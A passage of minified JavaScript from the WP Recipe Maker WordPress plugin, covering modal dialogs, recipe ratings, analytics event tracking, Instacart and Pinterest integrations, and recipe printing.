.wprm-user-ratings-modal-stars"),n=t?parseInt(t.dataset.currentRating):0,i=parseInt(e.value);if(i===n)e.checked=!1,document.querySelector('input[name="'+e.name+'"][value="0"]').checked=!0,t.dataset.currentRating=0;else if(t.dataset.currentRating=i,window.WPRecipeMaker.hasOwnProperty("analytics")){let e=0,t=document.querySelector(".wprm-recipe-container");t&&t.dataset.hasOwnProperty("recipeId")&&(e=parseInt(t.dataset.recipeId)),window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"comment-rating",{rating:i})}window.WPRecipeMaker.hasOwnProperty("comments")&&window.WPRecipeMaker.comments.hasOwnProperty("change")&&window.WPRecipeMaker.comments.change(t),document.dispatchEvent(new CustomEvent("wprm-comment-rating-change",{detail:{el:e,container:t,rating:i}}))}},i=()=>{window.WPRecipeMaker.rating.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(2811),n(2942),n(385),n(1157),n(68),n(8455);var a,c,d,s,p,i=(a=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],r(w.prototype,[{key:"registerTriggers",value:function(){for(var t=this,e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];n.filter(Boolean).forEach(function(e){e.addEventListener("click",function(e){return t.showModal(e)})})}},{key:"showModal",value:function(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation?this.modal.addEventListener("animationend",function e(){t.modal.removeEventListener("animationend",e,!1),t.setFocusToFirstNode()},!1):this.setFocusToFirstNode(),this.config.onShow(this.modal,this.activeElement,e)}},{key:"closeModal",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=this.modal,n;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,e),this.config.awaitCloseAnimation?(n=this.config.openClass,this.modal.addEventListener("animationend",function e(){t.classList.remove(n),t.removeEventListener("animationend",e,!1)},!1)):t.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(e){this.modal=document.getElementById(e),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){(e.target.hasAttribute(this.config.closeTrigger)||e.target.parentNode.hasAttribute(this.config.closeTrigger))&&(e.preventDefault(),e.stopPropagation(),this.closeModal(e))}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.retainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(a);return Array.apply(void 0,f(e))}},{key:"setFocusToFirstNode",value:function(){var t=this,e,n;this.config.disableFocus||0!==(e=this.getFocusableNodes()).length&&(0<(n=e.filter(function(e){return!e.hasAttribute(t.config.closeTrigger)})).length&&n[0].focus(),0===n.length)&&e[0].focus()}},{key:"retainFocus",value:function(e){var t=this.getFocusableNodes(),n;0!==t.length&&(t=t.filter(function(e){return null!==e.offsetParent}),this.modal.contains(document.activeElement)?(n=t.indexOf(document.activeElement),e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&0<t.length&&n===t.length-1&&(t[0].focus(),e.preventDefault())):t[0].focus())}}]),c=w,d=null,s=function(e){if(!document.getElementById(e))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(e,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(e,'"></div>')),!1},p=function(e,t){var n,i;if(e.length<=0&&(console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>')),t)for(i in t)s(i);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),e=f(document.querySelectorAll("[".concat(t.openTrigger,"]"))),n=(r=t.openTrigger,o=[],e.forEach(function(e){var t=e.attributes[r].value;void 0===o[t]&&(o[t]=[]),o[t].push(e)}),o),i,r,o;if(!0!==t.debugMode||!1!==p(e,n))for(var a in n){var s=n[a];t.targetModal=a,t.triggers=f(s),d=new c(t)}},show:function(e,t){var t=t||{};t.targetModal=e,!0===t.debugMode&&!1===s(e)||(d&&d.removeEventListeners(),(d=new c(t)).showModal())},close:function(e){e?d.closeModalById(e):d.closeModal()}}),l,u;function w(e){var t=e.targetModal,n=e.triggers,n=void 0===n?[]:n,i=e.onShow,i=void 0===i?function(){}:i,r=e.onClose,r=void 0===r?function(){}:r,o=e.openTrigger,o=void 0===o?"data-micromodal-trigger":o,a=e.closeTrigger,a=void 0===a?"data-micromodal-close":a,s=e.openClass,s=void 0===s?"is-open":s,c=e.disableScroll,c=void 0!==c&&c,d=e.disableFocus,d=void 0!==d&&d,p=e.awaitCloseAnimation,p=void 0!==p&&p,l=e.awaitOpenAnimation,l=void 0!==l&&l,e=e.debugMode,e=void 0!==e&&e,u,m;if(!(this instanceof w))throw new TypeError("Cannot call a class as a function");this.modal=document.getElementById(t),this.config={debugMode:e,disableScroll:c,openTrigger:o,closeTrigger:a,openClass:s,onShow:i,onClose:r,awaitCloseAnimation:p,awaitOpenAnimation:l,disableFocus:d},0<n.length&&this.registerTriggers.apply(this,f(n)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}"undefined"!=typeof window&&(window.MicroModal=i);let m=i;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.modal={open(n,i={}){m.show("wprm-popup-modal-"+n,{onShow:e=>{var t=e.dataset.type;document.dispatchEvent(new CustomEvent("wprm-modal-open",{detail:{type:t,uid:n,modal:e,data:i}}))},onClose:e=>{var t=e.dataset.type;document.dispatchEvent(new CustomEvent("wprm-modal-close",{detail:{type:t,uid:n,modal:e,data:i}}))},awaitCloseAnimation:!0})},close(e){m.close("wprm-popup-modal-"+e)}},n(7561),n(9854),n(3579),n(1104),n(6944);var h=n(5266),i,v=(window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.jump={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-jump, .wprm-recipe-jump-to-comments, .wprm-recipe-jump-video, .wprm-jump-smooth-scroll")){WPRecipeMaker.jump.onClick(t,e);break}},!1)},onClick:(t,n)=>{var i=t.getAttribute("href");if(t.matches(".wprm-jump-smooth-scroll")){n.preventDefault();let e=parseInt(t.dataset.smoothScroll);e<0&&(e=500),(0,h.A)(document.querySelector(i),{verticalOffset:-100,speed:e})}else if(!wprm_public.settings.jump_output_hash){let e=document.querySelector(i);e&&(n.preventDefault(),e.scrollIntoView())}}},i=()=>{window.WPRecipeMaker.jump.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(9002),n(4558)),i;n(2998),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.tooltip={init(){WPRecipeMaker.tooltip.addTooltips()},addTooltips(){let e=document.querySelectorAll(".wprm-tooltip");for(var i of e){let e=i._tippy,n=(e&&e.destroy(),!!i.dataset.hasOwnProperty("tooltip")&&i.dataset.tooltip);if(n){i.role="button";let e=i.dataset.hasOwnProperty("tooltipHtml")&&"1"===i.dataset.tooltipHtml,t=n;e&&(t=t.replace(/<[^>]*>/g,"")),(0,v.Ay)(i,{theme:"wprm",content:t,allowHTML:!1,interactive:!0,onCreate(e){e.popper.style.display="inline-block",e._isFetching=!1,e._fetchedContent=!1},onShow(t){t._isFetching||t._fetchedContent||e&&(t._isFetching=!0,fetch(wprm_public.endpoints.utilities+"/sanitize",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({text:n})}).then(e=>!!e.ok&&e.json()).then(e=>{t._isFetching=!1,t._fetchedContent=!0,e&&(t.setContent(e),t.setProps({allowHTML:!0}))}))}})}}}},i=()=>{window.WPRecipeMaker.tooltip.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(9047)},3524:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.analytics={init:()=>{(wprm_public.settings.analytics_enabled||wprm_public.settings.google_analytics_enabled)&&document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this&&!window.WPRecipeMaker.analytics.checkClick(t,e);t=t.parentNode);},!1)},checkClick:(n,e)=>{if(n.matches(".wprm-recipe-jump")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"jump-to-recipe"),!0}if(n.matches(".wprm-recipe-jump-video")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"jump-to-video"),!0}if(n.matches(".wprm-recipe-pin")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"pin-button"),!0}if(n.matches(".wprm-recipe-facebook-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"facebook-share-button"),!0}if(n.matches(".wprm-recipe-messenger-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"messenger-share-button"),!0}if(n.matches(".wprm-recipe-twitter-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"twitter-share-button"),!0}if(n.matches(".wprm-recipe-bluesky-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"bluesky-share-button"),!0}if(n.matches(".wprm-recipe-text-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"text-share-button"),!0}if(n.matches(".wprm-recipe-whatsapp-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"whatsapp-share-button"),!0}if(n.matches(".wprm-recipe-email-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"email-share-button"),!0}if(n.matches(".wprm-recipe-add-to-collection-recipe")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipeId;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"add-to-collections-button"),!0}if(n.matches(".wprm-recipe-add-to-shopping-list")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipeId;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"add-to-shopping-list-button"),!0}if(n.matches(".wprm-recipe-equipment a")){let e=n.closest(".wprm-recipe-equipment-container");var t,i,t,r;return e&&(i=(t=n.closest(".wprm-recipe-equipment-item"))&&t.classList.contains("wprm-recipe-equipment-item-has-image")?"image":"text",t=t?t.querySelector(".wprm-recipe-equipment-name"):n,r=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(r,wprm_public.post_id,"equipment-link",{url:n.href,type:i,name:t?t.innerText:"unknown"}),!0}if(n.matches(".wprm-recipe-ingredient a")){let e=n.closest(".wprm-recipe-ingredients-container"),t=!1;var r=n.closest(".wprm-recipe-ingredient"),i;return r&&(t=r.querySelector(".wprm-recipe-ingredient-name")),e&&(i=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(i,wprm_public.post_id,"ingredient-link",{url:n.href,name:t?t.innerText:"unknown"}),!0}if(n.matches(".wprm-recipe-instruction a")){let e=n.closest(".wprm-recipe-instructions-container");var t;return e&&(t=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(t,wprm_public.post_id,"instruction-link",{url:n.href}),!0}return!1},registerAction:(e,t,n,i={})=>{window.WPRecipeMaker.analytics.registerActionLocal(e,t,n,i),window.WPRecipeMaker.analytics.registerActionGoogleAnalytics(e,t,n,i)},registerActionOnce:(e,t,n,i={})=>{window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-"+e)&&window.WPRecipeMaker.analytics.registeredActions["recipe-"+e].hasOwnProperty(n)||(window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-"+e)||(window.WPRecipeMaker.analytics.registeredActions["recipe-"+e]={}),window.WPRecipeMaker.analytics.registeredActions["recipe-"+e][n]=!0,window.WPRecipeMaker.analytics.registerAction(e,t,n,i))},registerActionLocal:(e,t,n,i={})=>{var r,o,r;wprm_public.settings.analytics_enabled&&"comment-rating"!==n&&"user-rating"!==n&&(r={Accept:"application/json","Content-Type":"application/json"},0<parseInt(wprm_public.user)&&(r["X-WP-Nonce"]=wprm_public.api_nonce),fetch(wprm_public.endpoints.analytics,{method:"POST",headers:r,credentials:"same-origin",body:JSON.stringify({recipeId:e,postId:t,type:n,meta:i,uid:(r=document.cookie.match("(^|;)\\s*"+(o="wprm_analytics_visitor")+"\\s*=\\s*([^;]+)"))?r.pop():"",nonce:wprm_public.nonce})}))},registerActionGoogleAnalytics:(e,t,n,i={})=>{if(wprm_public.settings.google_analytics_enabled&&window.hasOwnProperty("gtag")){var r="wprm_"+n.replace(/-/g,"_"),o=n.replace(/-/g," "),a={event_category:"wprecipemaker",event_label:"WPRM "+o.charAt(0).toUpperCase()+o.slice(1),wprm_recipe_id:""+e,wprm_post_id:""+t};if("comment-rating"!==n&&"user-rating"!==n||!i.hasOwnProperty("rating")||(a.value=i.rating,delete i.rating),0<i.length)for(var s in Object.keys(i))i[s]&&(a["wprm_event_"+s]=""+i[s]);window.gtag("event",r,a)}},registeredActions:{}},e=()=>{window.WPRecipeMaker.analytics.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2811:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.debug={version:()=>wprm_public.version,recipe:()=>{var e=WPRecipeMaker.manager.findRecipesOnPage();return!!e&&WPRecipeMaker.manager.getRecipeImmediately(e[0])}}},2942:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.expandable={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-expandable-button")){WPRecipeMaker.expandable.onClick(t,e);break}},!1)},onClick:(e,t)=>{t.preventDefault();var t=e.closest(".wprm-expandable-container");e.classList.contains("wprm-expandable-button-show")?(t.classList.remove("wprm-expandable-collapsed"),t.classList.add("wprm-expandable-expanded")):(t.classList.add("wprm-expandable-collapsed"),t.classList.remove("wprm-expandable-expanded"))}},e=()=>{window.WPRecipeMaker.expandable.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},385:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.grow={init:()=>{window.growMe||(window.growMe=function(e){window.growMe._.push(e)},window.growMe._=[]),document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-grow-not-saved")){WPRecipeMaker.grow.onClickSave(t,e);break}if(t.matches(".wprm-recipe-grow-saved")){WPRecipeMaker.grow.onClickSaved(t,e);break}}},!1);let n=null;window.growMe(()=>{n=window.growMe.getIsBookmarked();let t=!1;window.growMe.on("isBookmarkedChanged",e=>{t||(t=!0,(n=e.isBookmarked)&&WPRecipeMaker.grow.markAsSaved(!1,!0))})})},onClickSave:(e,t)=>{t.preventDefault();var t={source:"wprm_save_btn"};let n=parseInt(e.dataset.recipeId),i=e.closest(".wprm-recipe-grow-container");i&&(t.tooltipReferenceElement=i),window.growMe.addBookmark(t).then(function(e){WPRecipeMaker.grow.markAsSaved(n)}).catch(function(e){WPRecipeMaker.grow.markAsSaved(n)})},onClickSaved:(e,t)=>{t.preventDefault()},markAsSaved:(e,t=!1)=>{var n,i;for(i of document.querySelectorAll(".wprm-recipe-grow"))!t&&e!==parseInt(i.dataset.recipeId)||(i.classList.contains("wprm-recipe-grow-not-saved")?i.style.display="none":i.classList.contains("wprm-recipe-grow-saved")&&(i.style.display=""))}},e=()=>{window.WPRecipeMaker.grow.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},1157:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.instacart={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-shop-instacart")){WPRecipeMaker.instacart.onClickButton(t,e);break}},!1),WPRecipeMaker.instacart.show()},show:()=>{var e,t;for(t of document.querySelectorAll(".wprm-recipe-shop-instacart"))t.style.visibility=""},onClickButton:(s,e)=>{if(e.preventDefault(),!s.classList.contains("wprm-recipe-shop-instacart-loading")){let a=parseInt(s.dataset.recipe);if(a){s.classList.add("wprm-recipe-shop-instacart-loading");let o=window.open("about:blank","_blank");o.document.write('\n                <html>\n                    <head>\n                        <title>Loading Instacart...</title>\n                        <style>\n                            body {\n                                display: flex;\n                                align-items: center;\n                                justify-content: center;\n                                height: 100vh;\n                                margin: 0;\n                                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;\n                            }\n                            .loading {\n                                font-size: 24px;\n                                color: #333;\n                            }\n                        </style>\n                    </head>\n                    <body>\n                        <div class="loading">Loading Instacart...</div>\n                    </body>\n                </html>\n            '),window.WPRecipeMaker.manager.getRecipe(a).then(t=>{if(t){var e=t.data.currentServings+"-"+t.data.currentSystem,n=[];if(window.WPRecipeMaker.hasOwnProperty("managerPremiumIngredients")){let e=window.WPRecipeMaker.managerPremiumIngredients.getCurrentIngredients(t).map(e=>e["unit-system-"+t.data.currentSystem]);for(var i of e)n.push({name:i.name,quantity:i.amountParsed,unit:i.unit})}else for(var r of t.data.ingredients)n.push({name:r.name,quantity:r.amount,unit:r.unit});var e={recipeId:a,title:t.data.name,image_url:t.data.image_url,ingredients:n,servingsSystemCombination:e};fetch(wprm_public.endpoints.integrations+"/instacart",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({data:e})}).then(e=>!!e.ok&&e.json()).then(e=>{s.classList.remove("wprm-recipe-shop-instacart-loading"),e?o.location.href=e:alert("Something went wrong. Please try again later.")})}})}}}},e=()=>{window.WPRecipeMaker.instacart.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},68:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.jumpToSection={initOnce:()=>{window.addEventListener("resize",()=>{var e,t;for(t of document.querySelectorAll(".wprm-recipe-jump-to-section-container-scroll"))window.WPRecipeMaker.jumpToSection.updateFade(t)}),window.WPRecipeMaker.jumpToSection.init()},init:()=>{var e,t;function n(e){window.WPRecipeMaker.jumpToSection.updateFade(e.currentTarget)}for(t of document.querySelectorAll(".wprm-recipe-jump-to-section-container-scroll"))t.removeEventListener("scroll",n),t.addEventListener("scroll",n),window.WPRecipeMaker.jumpToSection.updateFade(t)},updateFade:e=>{var t=e.scrollLeft,n=e.scrollWidth-e.clientWidth;e.classList.toggle("scrolled-left",t<=0),e.classList.toggle("scrolled-right",n-1<=t)}},e=()=>{window.WPRecipeMaker.jumpToSection.initOnce()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},8455:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.manager={init:()=>{},recipes:{},findRecipesOnPage:()=>{var t=[],n;let e=document.querySelectorAll("*[data-recipe-id]");for(n of e){let e=parseInt(n.dataset.recipeId);e&&t.push(e)}return[...new Set(t)]},resetRecipe:e=>{window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&delete window.WPRecipeMaker.manager.recipes["recipe-"+e]},getRecipe:(e,t=!1)=>(e="preview"===e?e:parseInt(e),window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)?Promise.resolve(window.WPRecipeMaker.manager.recipes["recipe-"+e]):window.WPRecipeMaker.manager.loadRecipe(e,t)),getRecipeImmediately:e=>{e="preview"===e?e:parseInt(e);let t=!!window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&window.WPRecipeMaker.manager.recipes["recipe-"+e];var n;return!t&&window.hasOwnProperty("wprm_recipes")&&window.wprm_recipes.hasOwnProperty("recipe-"+e)&&(n=window.wprm_recipes["recipe-"+e],t=window.WPRecipeMaker.manager.loadRecipeObject(e,n),window.WPRecipeMaker.manager.recipes["recipe-"+e]=t),t},loadRecipe:(i,r=!1)=>new Promise((n,e)=>{new Promise((t,e)=>{var n=r||i;window.hasOwnProperty("wprm_recipes")&&window.wprm_recipes.hasOwnProperty("recipe-"+n)?t(window.wprm_recipes["recipe-"+n]):window.WPRecipeMaker.manager.loadRecipeDataFromAPI(n).then(e=>{t(e)})}).then(e=>{let t=!1;e&&(t=window.WPRecipeMaker.manager.loadRecipeObject(i,e)),window.WPRecipeMaker.manager.recipes["recipe-"+i]=t,n(t)})}),loadRecipeDataFromAPI:n=>{let i={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprm_public.user)&&(i["X-WP-Nonce"]=wprm_public.api_nonce),new Promise((t,e)=>{fetch(wprm_public.endpoints.manage+"/recipe/"+n,{method:"POST",headers:i,credentials:"same-origin",body:JSON.stringify({format:"frontend"})}).then(e=>!!e.ok&&e.json()).then(e=>{t(e)})})},loadRecipeObject:(e,t)=>{let n={id:e,data:t,setServings:(...e)=>{},setAdvancedServings:(...e)=>{},setUnitSystem:(...e)=>{},addRating:(...e)=>{}};return n=window.WPRecipeMaker.hasOwnProperty("managerPremium")?window.WPRecipeMaker.managerPremium.loadRecipeObject(e,n):n},triggerChangeEvent:(e,t)=>{document.dispatchEvent(new CustomEvent("wprm-recipe-change",{detail:{id:e,type:t}}))},changeRecipeData:(e,t)=>{window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&(window.WPRecipeMaker.manager.recipes["recipe-"+e].data={...window.WPRecipeMaker.manager.recipes["recipe-"+e].data,...t},document.dispatchEvent(new CustomEvent("wprm-recipe-change-data",{detail:{id:e}})))}},e=()=>{window.WPRecipeMaker.manager.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},7561:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.media={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-media-toggle")){WPRecipeMaker.media.onClick(t,e);break}if(t.matches(".wprm-media-toggle-checkbox")){WPRecipeMaker.media.onSwitch(t,e);break}}},!1),WPRecipeMaker.media.setState(wprm_public.settings.instruction_media_toggle_default)},onClick:(e,t)=>{t.preventDefault();var t=e.dataset.state;WPRecipeMaker.media.setState(t,e)},onSwitch:(e,t)=>{var n=e.checked?"on":"off";WPRecipeMaker.media.setState(n,e)},setState:(n,i=!1)=>{var r=WPRecipeMaker.media.state,e,o;if(("on"===n||"off"===n)&&n!==r){let e=0;i&&(e=window.pageYOffset+i.getBoundingClientRect().top);for(o of document.querySelectorAll(".wprm-recipe-instruction-media"))o.style.display="off"===n?"none":"";let t=0;var r=(t=i?window.pageYOffset+i.getBoundingClientRect().top:t)-e,i=(r&&scrollBy(0,r),document.querySelectorAll(".wprm-recipe-media-toggle")),a,s,c;for(a of i)n===a.dataset.state?a.classList.add("wprm-toggle-active"):a.classList.remove("wprm-toggle-active");for(c of document.querySelectorAll(".wprm-media-toggle-checkbox"))c.checked="on"===n;WPRecipeMaker.media.state=n}},state:"on"},e=()=>{window.WPRecipeMaker.media.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},9854:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.pinterest={init(){document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-pin")){WPRecipeMaker.pinterest.onClick(t,e);break}},!1)},onClick(r,e){e.preventDefault();var o=this.getPinUtils();if(o)if(r.dataset.hasOwnProperty("pinAction")&&"any"===r.dataset.pinAction)PinUtils.pinAny();else{let e=r.dataset.url,t=r.dataset.media,n=r.dataset.description,i=r.dataset.repin;i?PinUtils.repin(i):t&&o.pinOne({url:e,media:t,description:n})}else window.open(r.href,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=500,height=500")},getPinUtils:()=>!!window.hasOwnProperty("PinUtils")&&window.PinUtils},e=()=>{window.WPRecipeMaker.pinterest.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},3579:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.print={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-print, .wprm-print-recipe-shortcode")){WPRecipeMaker.print.onClick(t,e);break}},!1)},onClick:(t,n)=>{let i=t.dataset.recipeId;if(!i){let e=t.closest(".wprm-recipe-container");e&&(i=e.dataset.recipeId)}if(i){n.preventDefault(),i=parseInt(i);var n=t.dataset.hasOwnProperty("template")?t.dataset.template:"";let e="other";var t=t.closest(".wprm-recipe");t&&(e=t.classList.contains("wprm-recipe-snippet")?"snippet":t.classList.contains("wprm-recipe-roundup-item")?"roundup":"recipe"),window.WPRecipeMaker.analytics.registerAction(i,wprm_public.post_id,"print",{location:e}),WPRecipeMaker.print.recipeAsIs(i,n)}},recipeAsIs:(t,n="")=>{let i=!1,r=1,o=!1;window.WPRecipeMaker.manager.getRecipe(t).then(e=>{e&&(e.data.hasOwnProperty("currentSystem")&&(r=e.data.currentSystem),e.data.currentServingsParsed!==e.data.originalServingsParsed&&(i=e.data.currentServingsParsed),o=e.data.currentAdvancedServings),WPRecipeMaker.print.recipe(t,i,r,o,n)})},recipe:(t,e=!1,n=1,i=!1,r="")=>{let o=!1;if("slug"===wprm_public.settings.print_recipe_identifier){let e=window.WPRecipeMaker.manager.getRecipeImmediately(t);e&&e.data.slug&&(o=e.data.slug).startsWith("wprm-")&&(o=o.substring(5))}let a=o||t,s=(r&&(a+="/"+r),WPRecipeMaker.print.getUrl(a)),c=wprm_public.settings.print_new_tab?"_blank":"_self",d={id:t,system:n,servings:e,advancedServings:i},p=(localStorage.setItem("wprmPrintArgs",JSON.stringify(d)),window.open(s,c));"_blank"==c&&(p.onload=()=>{p.focus(),p.hasOwnProperty("WPRMPrint")&&p.WPRMPrint.setArgs(d)})},getUrl:e=>{var t=wprm_public.home_url.split(/\?(.+)/);let n=t[0];return wprm_public.permalinks?(n+=wprm_public.print_slug+"/"+e,t[1]&&(n+="?"+t[1])):(n+="?"+wprm_public.print_slug+"="+e,t[1]&&(n+="&"+t[1])),n}},e=()=>{window.WPRecipeMaker.print.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},1104:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.recipe={init:()=>{window.addEventListener("wpupgInitReady",function(e){var e=e.detail;window.WPRecipeMaker.recipe.wpupgGridCompatibility(e)})},wpupgGridCompatibility:e=>{e&&e.on("itemsLoaded",()=>{window.WPRecipeMaker.recipe.initFeatures()})},initFeatures:(t={})=>{if(t.hasOwnProperty("id")&&window.WPRecipeMaker.manager.resetRecipe(t.id),window.WPRecipeMaker){if(window.WPRecipeMaker.hasOwnProperty("advancedServings")&&window.WPRecipeMaker.advancedServings.init(),window.WPRecipeMaker.hasOwnProperty("quantities")&&(window.WPRecipeMaker.quantities.init(),t.hasOwnProperty("id"))&&t.hasOwnProperty("servings")){let 